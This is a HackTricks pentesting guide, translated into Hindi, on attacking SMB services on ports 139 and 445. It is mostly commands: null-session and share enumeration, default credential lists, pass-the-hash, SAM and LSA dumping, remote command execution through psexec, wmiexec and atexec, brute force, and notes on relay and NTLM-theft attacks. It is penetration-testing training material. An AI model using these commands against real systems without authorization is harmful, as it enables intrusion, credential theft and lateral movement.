37 KiB
139,445 - Pentesting SMB
{{#include ../../banners/hacktricks-training.md}}
पोर्ट 139
The नेटवर्क बेसिक इनपुट आउटपुट सिस्टम** (NetBIOS)** एक सॉफ़्टवेयर प्रोटोकॉल है जिसे लोकल एरिया नेटवर्क (LAN) के भीतर एप्लिकेशन, PCs, और Desktops को नेटवर्क हार्डवेयर के साथ इंटरैक्ट करने और नेटवर्क के माध्यम से डेटा के संचरण की सुविधा प्रदान करने के लिए डिज़ाइन किया गया है। NetBIOS नेटवर्क पर चल रहे सॉफ़्टवेयर एप्लिकेशन की पहचान और स्थान उनके NetBIOS नामों के माध्यम से निर्धारित किए जाते हैं, जो अधिकतम 16 characters तक हो सकते हैं और अक्सर कंप्यूटर नाम से अलग होते हैं। दो एप्लिकेशनों के बीच एक NetBIOS सत्र तब आरंभ होता है जब एक एप्लिकेशन (acting as the client) दूसरी एप्लिकेशन (acting as the server) को "call" करने का कमांड जारी करता है, जो TCP Port 139 का उपयोग करता है।
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
Port 445
तकनीकी रूप से, Port 139 को ‘NBT over IP’ कहा जाता है, जबकि Port 445 को ‘SMB over IP’ कहा जाता है। संक्षेप SMB का अर्थ ‘Server Message Blocks’ है, जिसे आधुनिक रूप में Common Internet File System (CIFS) के नाम से भी जाना जाता है। एक application-layer नेटवर्क प्रोटोकॉल के रूप में, SMB/CIFS का प्रमुख उपयोग फाइलों, प्रिंटरों, सीरियल पोर्ट्स तक साझा पहुँच सक्षम करने और नेटवर्क के नोड्स के बीच विभिन्न प्रकार की संचार सुविधाओं को सुगम बनाने के लिए होता है।
उदाहरण के लिए, Windows के संदर्भ में यह बताया जाता है कि SMB सीधे TCP/IP के ऊपर काम कर सकता है, जिससे NetBIOS over TCP/IP की आवश्यकता खत्म हो जाती है, जब port 445 का उपयोग किया जाता है। इसके विपरीत, अन्य सिस्टमों पर port 139 का उपयोग देखा जाता है, जो संकेत देता है कि SMB को NetBIOS over TCP/IP के साथ मिलकर चलाया जा रहा है।
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
SMB
The Server Message Block (SMB) प्रोटोकॉल, जो एक client-server मॉडल में काम करता है, files तक पहुँच, डायरेक्टरीज़ और प्रिन्टर्स व राउटर्स जैसे अन्य नेटवर्क संसाधनों के एक्सेस को नियंत्रित करने के लिए डिज़ाइन किया गया है। मुख्य रूप से Windows ऑपरेटिंग सिस्टम श्रृंखला में प्रयुक्त, SMB बैकवर्ड कम्पैटिबिलिटी सुनिश्चित करता है, जिससे Microsoft के नए वर्ज़न वाले डिवाइस पुराने वर्ज़न चलाने वाले डिवाइसों के साथ सहजता से इंटरैक्ट कर सकें। अतिरिक्त रूप से, Samba प्रोजेक्ट एक फ्री सॉफ्टवेयर समाधान प्रदान करता है, जो Linux और Unix सिस्टम पर SMB को इम्प्लीमेंट करने में सक्षम बनाता है और इस प्रकार SMB के माध्यम से क्रॉस-प्लेटफ़ॉर्म कम्युनिकेशन को संभव बनाता है।
Shares, जो कि स्थानीय फ़ाइल सिस्टम के arbitrary parts का प्रतिनिधित्व करते हैं, SMB server द्वारा प्रदान किए जा सकते हैं, जिससे क्लाइंट के लिए हायरेरकी सर्वर की वास्तविक संरचना से आंशिक रूप से independent दिखाई देती है। Access Control Lists (ACLs), जो access rights को परिभाषित करते हैं, उपयोगकर्ता अनुमतियों पर fine-grained control की अनुमति देते हैं, जिनमें execute, read, और full access जैसे गुण शामिल हैं। ये अनुमतियाँ shares के आधार पर व्यक्तिगत उपयोगकर्ताओं या समूहों को असाइन की जा सकती हैं, और सर्वर पर सेट स्थानीय अनुमतियों से अलग होती हैं।
IPC$ Share
IPC$ share तक पहुँच anonymous null session के माध्यम से प्राप्त की जा सकती है, जो named pipes के जरिए एक्सपोज़ की गई सेवाओं के साथ इंटरैक्शन की अनुमति देती है। इस उद्देश्य के लिए उपयोगिता enum4linux उपयोगी है। सही ढंग से उपयोग करने पर, यह निम्नलिखित जानकारी प्राप्त करने में सक्षम बनाता है:
- ऑपरेटिंग सिस्टम की जानकारी
- parent domain के विवरण
- स्थानीय users और groups की एक सूची
- उपलब्ध SMB shares की जानकारी
- प्रभावी सिस्टम security policy
यह कार्यक्षमता नेटवर्क प्रशासकों और सुरक्षा पेशेवरों के लिए नेटवर्क पर SMB (Server Message Block) सेवाओं की सुरक्षा स्थिति का आकलन करने के लिए महत्वपूर्ण है। enum4linux लक्ष्य प्रणाली के SMB वातावरण का एक व्यापक दृश्य प्रदान करता है, जो संभावित कमजोरियों की पहचान और यह सुनिश्चित करने के लिए आवश्यक है कि SMB सेवाएँ ठीक से सुरक्षित हैं।
enum4linux -a target_ip
ऊपर दिया गया कमांड यह उदाहरण है कि enum4linux का उपयोग target_ip द्वारा निर्दिष्ट लक्ष्य के खिलाफ एक पूर्ण enumeration करने के लिए कैसे किया जा सकता है।
NTLM क्या है
यदि आप NTLM के बारे में नहीं जानते हैं या आप यह जानना चाहते हैं कि यह कैसे काम करता है और इसका दुरुपयोग कैसे किया जा सकता है, तो आप इस पृष्ठ को बहुत ही दिलचस्प पाएँगे जिसमें NTLM के बारे में बताया गया है और इसमें स्पष्ट किया गया है कि यह प्रोटोकॉल कैसे काम करता है और आप इससे कैसे लाभ उठा सकते हैं:
{{#ref}} ../../windows-hardening/ntlm/ {{#endref}}
सर्वर Enumeration
Scan नेटवर्क में होस्ट खोजने के लिए:
nbtscan -r 192.168.0.1/24
SMB सर्वर संस्करण
SMB संस्करण के संभावित exploits की तलाश करने के लिए यह जानना ज़रूरी है कि कौन-सा संस्करण इस्तेमाल किया जा रहा है। यदि यह जानकारी अन्य उपयोग किए गए tools में नहीं दिखती, तो आप कर सकते हैं:
- उपयोग करें MSF auxiliary module
**auxiliary/scanner/smb/smb_version** - या यह script:
#!/bin/sh
#Author: rewardone
#Description:
# Requires root or enough permissions to use tcpdump
# Will listen for the first 7 packets of a null login
# and grab the SMB Version
#Notes:
# Will sometimes not capture or will print multiple
# lines. May need to run a second time for success.
if [ -z $1 ]; then echo "Usage: ./smbver.sh RHOST {RPORT}" && exit; else rhost=$1; fi
if [ ! -z $2 ]; then rport=$2; else rport=139; fi
tcpdump -s0 -n -i tap0 src $rhost and port $rport -A -c 7 2>/dev/null | grep -i "samba\|s.a.m" | tr -d '.' | grep -oP 'UnixSamba.*[0-9a-z]' | tr -d '\n' & echo -n "$rhost: " &
echo "exit" | smbclient -L $rhost 1>/dev/null 2>/dev/null
echo "" && sleep .1
खोजें exploit
msf> search type:exploit platform:windows target:2008 smb
searchsploit microsoft smb
संभावित क्रेडेंशियल्स
| Username(s) | Common passwords |
|---|---|
| (blank) | (blank) |
| guest | (blank) |
| Administrator, admin | (blank), password, administrator, admin |
| arcserve | arcserve, backup |
| tivoli, tmersrvd | tivoli, tmersrvd, admin |
| backupexec, backup | backupexec, backup, arcada |
| test, lab, demo | password, test, lab, demo |
Brute Force
SMB Environment Information
जानकारी प्राप्त करें
#Dump interesting information
enum4linux -a [-u "<username>" -p "<passwd>"] <IP>
enum4linux-ng -A [-u "<username>" -p "<passwd>"] <IP>
nmap --script "safe or smb-enum-*" -p 445 <IP>

#Connect to the rpc
rpcclient -U "" -N <IP> #No creds
rpcclient //machine.htb -U domain.local/USERNAME%754d87d42adabcca32bdb34a876cbffb  --pw-nt-hash
rpcclient -U "username%passwd" <IP> #With creds
#You can use querydispinfo and enumdomusers to query user information

#Dump user information
/usr/share/doc/python3-impacket/examples/samrdump.py -port 139 [[domain/]username[:password]@]<targetName or address>
/usr/share/doc/python3-impacket/examples/samrdump.py -port 445 [[domain/]username[:password]@]<targetName or address>

#Map possible RPC endpoints
/usr/share/doc/python3-impacket/examples/rpcdump.py -port 135 [[domain/]username[:password]@]<targetName or address>
/usr/share/doc/python3-impacket/examples/rpcdump.py -port 139 [[domain/]username[:password]@]<targetName or address>
/usr/share/doc/python3-impacket/examples/rpcdump.py -port 445 [[domain/]username[:password]@]<targetName or address>
उपयोगकर्ताओं, समूहों और लॉग-ऑन उपयोगकर्ताओं को सूचीबद्ध करें
यह जानकारी पहले से enum4linux और enum4linux-ng से एकत्र की जा चुकी होनी चाहिए।
crackmapexec smb 10.10.10.10 --users [-u <username> -p <password>]
crackmapexec smb 10.10.10.10 --groups [-u <username> -p <password>]
crackmapexec smb 10.10.10.10 --groups --loggedon-users [-u <username> -p <password>]

ldapsearch -x -b "DC=DOMAIN_NAME,DC=LOCAL" -s sub "(&(objectclass=user))" -h 10.10.10.10 | grep -i samaccountname: | cut -f 2 -d " "

rpcclient -U "" -N 10.10.10.10
enumdomusers
enumdomgroups
स्थानीय उपयोगकर्ताओं को सूचीबद्ध करें
lookupsid.py -no-pass hostname.local
वन-लाइनर
for i in $(seq 500 1100);do rpcclient -N -U "" 10.10.10.10 -c "queryuser 0x$(printf '%x\n' $i)" | grep "User Name\|user_rid\|group_rid" && echo "";done
Metasploit - स्थानीय उपयोगकर्ताओं को सूचीबद्ध करना
use auxiliary/scanner/smb/smb_lookupsid
set rhosts hostname.local
run
LSARPC और SAMR rpcclient का एन्यूमरेशन
{{#ref}} rpcclient-enumeration.md {{#endref}}
linux से GUI कनेक्शन
टर्मिनल में:
xdg-open smb://cascade.htb/
फाइल ब्राउज़र विंडो में (nautilus, thunar, आदि)
smb://friendzone.htb/general/
साझा फ़ोल्डरों का एन्यूमरेशन
साझा फ़ोल्डरों की सूची
हमेशा यह सलाह दी जाती है कि देखें कि क्या आप किसी भी चीज़ तक पहुँच सकते हैं। अगर आपके पास credentials नहीं हैं, तो null credentials/guest user का उपयोग करने का प्रयास करें।
smbclient --no-pass -L //<IP> # Null user
smbclient -U 'username[%passwd]' -L [--pw-nt-hash] //<IP> #If you omit the pwd, it will be prompted. With --pw-nt-hash, the pwd provided is the NT hash

smbmap -H <IP> [-P <PORT>] #Null user
smbmap -u "username" -p "password" -H <IP> [-P <PORT>] #Creds
smbmap -u "username" -p "<NT>:<LM>" -H <IP> [-P <PORT>] #Pass-the-Hash
smbmap -R -u "username" -p "password" -H <IP> [-P <PORT>] #Recursive list

crackmapexec smb <IP> -u '' -p '' --shares #Null user
crackmapexec smb <IP> -u 'username' -p 'password' --shares #Guest user
crackmapexec smb <IP> -u 'username' -H '<HASH>' --shares #Guest user
एक साझा फ़ोल्डर जोड़ें/सूचीबद्ध करें
#Connect using smbclient
smbclient --no-pass //<IP>/<Folder>
smbclient -U 'username[%passwd]' -L [--pw-nt-hash] //<IP> #If you omit the pwd, it will be prompted. With --pw-nt-hash, the pwd provided is the NT hash
#Use --no-pass -c 'recurse;ls'  to list recursively with smbclient

#List with smbmap, without folder it list everything
smbmap [-u "username" -p "password"] -R [Folder] -H <IP> [-P <PORT>] # Recursive list
smbmap [-u "username" -p "password"] -r [Folder] -H <IP> [-P <PORT>] # Non-Recursive list
smbmap -u "username" -p "<NT>:<LM>" [-r/-R] [Folder] -H <IP> [-P <PORT>] #Pass-the-Hash
मैन्युअली windows shares को enumerate करें और उनसे कनेक्ट करें
संभव है कि आपको होस्ट मशीन के किसी भी शेयर को दिखाने से रोक दिया गया हो और जब आप उन्हें सूचीबद्ध करने की कोशिश करते हैं तो ऐसा लगे कि कनेक्ट करने के लिए कोई शेयर ही नहीं हैं। इसलिए किसी शेयर से मैन्युअली कनेक्ट करने की एक छोटी कोशिश करना उपयोगी हो सकता है। Shares को मैन्युअली enumerate करने के लिए आप NT_STATUS_ACCESS_DENIED और NT_STATUS_BAD_NETWORK_NAME जैसे responses की तलाश कर सकते हैं, जब आप किसी valid session (e.g. null session or valid credentials) का उपयोग कर रहे हों। ये संकेत दे सकते हैं कि शेयर मौजूद है लेकिन आपका access नहीं है या शेयर बिल्कुल मौजूद ही नहीं है।
Common share names for windows targets are
- C$
- D$
- ADMIN$
- IPC$
- PRINT$
- FAX$
- SYSVOL
- NETLOGON
(Common share names from Network Security Assessment 3rd edition)
आप इनसे कनेक्ट करने के लिए निम्नलिखित कमांड आज़मा सकते हैं
smbclient -U '%' -N \\\\<IP>\\<SHARE> # null session to connect to a windows share
smbclient -U '<USER>' \\\\<IP>\\<SHARE> # authenticated session to connect to a windows share (you will be prompted for a password)
या यह script (null session का उपयोग करते हुए)
#/bin/bash

ip='<TARGET-IP-HERE>'
shares=('C$' 'D$' 'ADMIN$' 'IPC$' 'PRINT$' 'FAX$' 'SYSVOL' 'NETLOGON')

for share in ${shares[*]}; do
output=$(smbclient -U '%' -N \\\\$ip\\$share -c '')

if [[ -z $output ]]; then
echo "[+] creating a null session is possible for $share" # no output if command goes through, thus assuming that a session was created
else
echo $output # echo error message (e.g. NT_STATUS_ACCESS_DENIED or NT_STATUS_BAD_NETWORK_NAME)
fi
done
उदाहरण
smbclient -U '%' -N \\\\192.168.0.24\\im_clearly_not_here # returns NT_STATUS_BAD_NETWORK_NAME
smbclient -U '%' -N \\\\192.168.0.24\\ADMIN$ # returns NT_STATUS_ACCESS_DENIED or even gives you a session
Windows से शेयरों को सूचीबद्ध करें / तृतीय-पक्ष टूल्स के बिना
PowerShell
# Retrieves the SMB shares on the locale computer.
Get-SmbShare
Get-WmiObject -Class Win32_Share
# Retrieves the SMB shares on a remote computer.
get-smbshare -CimSession "<computer name or session object>"
# Retrieves the connections established from the local SMB client to the SMB servers.
Get-SmbConnection
CMD कंसोल
# List shares on the local computer
net share
# List shares on a remote computer (including hidden ones)
net view \\<ip> /all
MMC स्नैप-इन (ग्राफिकल)
# Shared Folders: Shared Folders > Shares
fsmgmt.msc
# Computer Management: Computer Management > System Tools > Shared Folders > Shares
compmgmt.msc
explorer.exe (ग्राफिकल), \\<ip>\ दर्ज करें ताकि उपलब्ध non-hidden shares दिखाई दें।
एक shared folder माउंट करें
mount -t cifs //x.x.x.x/share /mnt/share
mount -t cifs -o "username=user,password=password" //x.x.x.x/share /mnt/share
डाउनलोड फाइलें
पिछले अनुभाग पढ़ें ताकि आप credentials/Pass-the-Hash के साथ कनेक्ट करना सीख सकें।
#Search a file and download
sudo smbmap -R Folder -H <IP> -A <FileName> -q # Search the file in recursive mode and download it inside /usr/share/smbmap
#Download all
smbclient //<IP>/<share>
> mask ""
> recurse
> prompt
> mget *
#Download everything to current directory
कमांड:
- mask: निर्देशिका के भीतर फ़ाइलों को फ़िल्टर करने के लिए उपयोग की जाने वाली mask को निर्दिष्ट करता है (e.g. "" for all files)
- recurse: recursion को चालू करता है (डिफ़ॉल्ट: off)
- prompt: फ़ाइल नामों के लिए prompting को बंद करता है (डिफ़ॉल्ट: on)
- mget: होस्ट से क्लाइंट मशीन पर mask से मेल खाने वाली सभी फ़ाइलें कॉपी करता है
(smbclient के manpage से जानकारी)
डोमेन साझा फ़ोल्डरों की खोज
Snaffler.exe -s -d domain.local -o snaffler.log -v data
- CrackMapExec spider.
-M spider_plus [--share <share_name>]--pattern txt
sudo crackmapexec smb 10.10.10.10 -u username -p pass -M spider_plus --share 'Department Shares'
Specially interesting from shares are the files called Registry.xml as they may contain passwords for users configured with autologon via Group Policy. Or web.config files as they contains credentials.
Tip
The SYSVOL share is readable by all authenticated users in the domain. In there you may find many different batch, VBScript, and PowerShell scripts.
You should check the scripts inside of it as you might find sensitive info such as passwords.
रजिस्ट्री पढ़ें
You may be able to read the registry using some discovered credentials. Impacket reg.py allows you to try:
sudo reg.py domain.local/USERNAME@MACHINE.htb -hashes 1a3487d42adaa12332bdb34a876cb7e6:1a3487d42adaa12332bdb34a876cb7e6 query -keyName HKU -s
sudo reg.py domain.local/USERNAME@MACHINE.htb -hashes 1a3487d42adaa12332bdb34a876cb7e6:1a3487d42adaa12332bdb34a876cb7e6 query -keyName HKCU -s
sudo reg.py domain.local/USERNAME@MACHINE.htb -hashes 1a3487d42adaa12332bdb34a876cb7e6:1a3487d42adaa12332bdb34a876cb7e6 query -keyName HKLM -s
Post Exploitation
The डिफ़ॉल्ट कॉन्फ़िगरेशन a Samba server is usually located in /etc/samba/smb.conf and might have some खतरनाक कॉन्फ़िग्स:
| सेटिंग | विवरण |
|---|---|
browseable = yes |
क्या वर्तमान शेयर में उपलब्ध शेयरों की सूची दिखाने की अनुमति देता है? |
read only = no |
क्या फ़ाइलों का निर्माण और संशोधन रोकता है? |
writable = yes |
क्या उपयोगकर्ताओं को फ़ाइलें बनाने और संशोधित करने की अनुमति देता है? |
guest ok = yes |
क्या पासवर्ड के बिना सेवा से कनेक्ट करने की अनुमति देता है? |
enable privileges = yes |
क्या विशेष SID को सौंपे गए अधिकारों का सम्मान करता है? |
create mask = 0777 |
नए बनाए गए फ़ाइलों को कौन से permissions असाइन किए जाने चाहिए? |
directory mask = 0777 |
नए बनाए गए डिरेक्टरीज़ को कौन से permissions असाइन किए जाने चाहिए? |
logon script = script.sh |
किस स्क्रिप्ट को उपयोगकर्ता के लॉगिन पर चलाया जाना चाहिए? |
magic script = script.sh |
जब स्क्रिप्ट बंद हो जाए तो किस स्क्रिप्ट को चलाना चाहिए? |
magic output = script.out |
magic script के आउटपुट को कहाँ स्टोर किया जाना चाहिए? |
The command smbstatus gives information about the सर्वर and about कौन जुड़ा हुआ है.
Kerberos का उपयोग करके प्रमाणीकरण
You can authenticate to kerberos using the tools smbclient and rpcclient:
smbclient --kerberos //ws01win10.domain.com/C$
rpcclient -k ws01win10.domain.com
कमांड निष्पादित करें
crackmapexec
crackmapexec किसी भी mmcexec, smbexec, atexec, wmiexec में से किसी का abusing कर के कमांड निष्पादित कर सकता है, जहाँ wmiexec default method है। आप --exec-method parameter के साथ यह संकेत कर सकते हैं कि आप किस option का उपयोग करना चाहेंगे:
apt-get install crackmapexec

crackmapexec smb 192.168.10.11 -u Administrator -p 'P@ssw0rd' -X '$PSVersionTable' #Execute Powershell
crackmapexec smb 192.168.10.11 -u Administrator -p 'P@ssw0rd' -x whoami #Excute cmd
crackmapexec smb 192.168.10.11 -u Administrator -H <NTHASH> -x whoami #Pass-the-Hash
# Using --exec-method {mmcexec,smbexec,atexec,wmiexec}

crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --sam #Dump SAM
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --lsa #Dump LSASS in memmory hashes
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --sessions #Get sessions (
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --loggedon-users #Get logged-on users
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --disks #Enumerate the disks
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --users #Enumerate users
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --groups # Enumerate groups
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --local-groups # Enumerate local groups
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --pass-pol #Get password policy
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --rid-brute #RID brute

crackmapexec smb <IP> -d <DOMAIN> -u Administrator -H <HASH> #Pass-The-Hash
psexec/smbexec
दोनों विकल्प पीड़ित मशीन में SMB के माध्यम से \pipe\svcctl का उपयोग करके एक नई सेवा बनाएँगे और इसका उपयोग कुछ निष्पादित करने के लिए करेंगे (psexec एक executable file को ADMIN$ share पर अपलोड करेगा और smbexec cmd.exe/powershell.exe की ओर पॉइंट करेगा और arguments में payload डालेगा --file-less technique--).
अधिक जानकारी psexec और smbexec.
kali में यह /usr/share/doc/python3-impacket/examples/ पर स्थित है
#If no password is provided, it will be prompted
./psexec.py [[domain/]username[:password]@]<targetName or address>
./psexec.py -hashes <LM:NT> administrator@10.10.10.103 #Pass-the-Hash
psexec \\192.168.122.66 -u Administrator -p 123456Ww
psexec \\192.168.122.66 -u Administrator -p q23q34t34twd3w34t34wtw34t # Use pass the hash
पैरामीटर-k का उपयोग करके आप NTLM की बजाय kerberos के साथ प्रमाणीकृत कर सकते हैं
wmiexec/dcomexec
डिस्क को छुए बिना या कोई नया service चलाए बिना DCOM के माध्यम से चुपके से एक command shell चलाएँ port 135.
यह kali में /usr/share/doc/python3-impacket/examples/ पर स्थित है/
#If no password is provided, it will be prompted
./wmiexec.py [[domain/]username[:password]@]<targetName or address> #Prompt for password
./wmiexec.py -hashes LM:NT administrator@10.10.10.103 #Pass-the-Hash
#You can append to the end of the command a CMD command to be executed, if you dont do that a semi-interactive shell will be prompted
पैरामीटर-k का उपयोग करके आप NTLM की बजाय kerberos के साथ प्रमाणीकृत कर सकते हैं।
#If no password is provided, it will be prompted
./dcomexec.py [[domain/]username[:password]@]<targetName or address>
./dcomexec.py -hashes <LM:NT> administrator@10.10.10.103 #Pass-the-Hash
#You can append to the end of the command a CMD command to be executed, if you dont do that a semi-interactive shell will be prompted
AtExec
Task Scheduler के माध्यम से कमांड चलाएँ (SMB के जरिए \pipe\atsvc का उपयोग करके).
kali में यह स्थित है: /usr/share/doc/python3-impacket/examples/
./atexec.py [[domain/]username[:password]@]<targetName or address> "command"
./atexec.py -hashes <LM:NT> administrator@10.10.10.175 "whoami"
Impacket संदर्भ
https://www.hackingarticles.in/beginners-guide-to-impacket-tool-kit-part-1/
ksmbd attack surface and SMB2/SMB3 protocol fuzzing (syzkaller)
{{#ref}} ksmbd-attack-surface-and-fuzzing-syzkaller.md {{#endref}}
Bruteforce users credentials
यह अनुशंसित नहीं है, यदि आप अधिकतम अनुमत प्रयासों से अधिक कोशिश करते हैं तो आप किसी खाते को ब्लॉक कर सकते हैं
nmap --script smb-brute -p 445 <IP>
ridenum.py <IP> 500 50000 /root/passwds.txt #Get usernames bruteforcing that rids and then try to bruteforce each user name
SMB relay attack
यह हमला Responder toolkit का उपयोग करके आंतरिक नेटवर्क पर capture SMB authentication sessions को पकड़ता है, और उन्हें relays करके एक target machine पर भेजता है। यदि authentication session सफल होता है, तो यह स्वतः ही आपको एक system shell में डाल देगा।
More information about this attack here.
SMB-Trap
Windows लाइब्रेरी URLMon.dll स्वचालित रूप से host के साथ authenticate करने की कोशिश करती है जब कोई पेज SMB के माध्यम से किसी कंटेंट तक पहुँचने की कोशिश करता है, उदाहरण के लिए: img src="\\10.10.10.10\path\image.jpg"
This happens with the functions:
- URLDownloadToFile
- URLDownloadToCache
- URLOpenStream
- URLOpenBlockingStream
Which are used by some browsers and tools (like Skype)


SMBTrap using MitMf
NTLM Theft
SMB Trapping के समान, लक्ष्य सिस्टम पर (उदाहरण के लिए SMB के माध्यम से) malicious फाइलें रखकर एक SMB authentication प्रयास उत्पन्न किया जा सकता है, जिससे NetNTLMv2 hash को Responder जैसे tool से intercept किया जा सकता है। इसके बाद उस hash को offline में crack किया जा सकता है या SMB relay attack में उपयोग किया जा सकता है।
HackTricks Automatic Commands
Protocol_Name: SMB    #Protocol Abbreviation if there is one.
Port_Number:  137,138,139     #Comma separated if there is more than one.
Protocol_Description: Server Message Block         #Protocol Abbreviation Spelled out

Entry_1:
Name: Notes
Description: Notes for SMB
Note: |
While Port 139 is known technically as ‘NBT over IP’, Port 445 is ‘SMB over IP’. SMB stands for ‘Server Message Blocks’. Server Message Block in modern language is also known as Common Internet File System. The system operates as an application-layer network protocol primarily used for offering shared access to files, printers, serial ports, and other sorts of communications between nodes on a network.

#These are the commands I run in order every time I see an open SMB port

With No Creds
nbtscan {IP}
smbmap -H {IP}
smbmap -H {IP} -u null -p null
smbmap -H {IP} -u guest
smbclient -N -L //{IP}
smbclient -N //{IP}/ --option="client min protocol"=LANMAN1
rpcclient {IP}
rpcclient -U "" {IP}
crackmapexec smb {IP}
crackmapexec smb {IP} --pass-pol -u "" -p ""
crackmapexec smb {IP} --pass-pol -u "guest" -p ""
GetADUsers.py -dc-ip {IP} "{Domain_Name}/" -all
GetNPUsers.py -dc-ip {IP} -request "{Domain_Name}/" -format hashcat
GetUserSPNs.py -dc-ip {IP} -request "{Domain_Name}/"
getArch.py -target {IP}

With Creds
smbmap -H {IP} -u {Username} -p {Password}
smbclient "\\\\{IP}\\\" -U {Username} -W {Domain_Name} -l {IP}
smbclient "\\\\{IP}\\\" -U {Username} -W {Domain_Name} -l {IP} --pw-nt-hash `hash`
crackmapexec smb {IP} -u {Username} -p {Password} --shares
GetADUsers.py {Domain_Name}/{Username}:{Password} -all
GetNPUsers.py {Domain_Name}/{Username}:{Password} -request -format hashcat
GetUserSPNs.py {Domain_Name}/{Username}:{Password} -request

https://book.hacktricks.wiki/en/network-services-pentesting/pentesting-smb/index.html

Entry_2:
Name: Enum4Linux
Description: General SMB Scan
Command: enum4linux -a {IP}

Entry_3:
Name: Nmap SMB Scan 1
Description: SMB Vuln Scan With Nmap
Command: nmap -p 139,445 -vv -Pn --script=smb-vuln-cve2009-3103.nse,smb-vuln-ms06-025.nse,smb-vuln-ms07-029.nse,smb-vuln-ms08-067.nse,smb-vuln-ms10-054.nse,smb-vuln-ms10-061.nse,smb-vuln-ms17-010.nse {IP}

Entry_4:
Name: Nmap Smb Scan 2
Description: SMB Vuln Scan With Nmap (Less Specific)
Command: nmap --script 'smb-vuln*' -Pn -p 139,445 {IP}

Entry_5:
Name: Hydra Brute Force
Description: Need User
Command: hydra -t 1 -V -f -l {Username} -P {Big_Passwordlist} {IP} smb

Entry_6:
Name: SMB/SMB2 139/445 consolesless mfs enumeration
Description: SMB/SMB2 139/445  enumeration without the need to run msfconsole
Note: sourced from https://github.com/carlospolop/legion
Command: msfconsole -q -x 'use auxiliary/scanner/smb/smb_version; set RHOSTS {IP}; set RPORT 139; run; exit' && msfconsole -q -x 'use auxiliary/scanner/smb/smb2; set RHOSTS {IP}; set RPORT 139; run; exit' && msfconsole -q -x 'use auxiliary/scanner/smb/smb_version; set RHOSTS {IP}; set RPORT 445; run; exit' && msfconsole -q -x 'use auxiliary/scanner/smb/smb2; set RHOSTS {IP}; set RPORT 445; run; exit'
{{#include ../../banners/hacktricks-training.md}}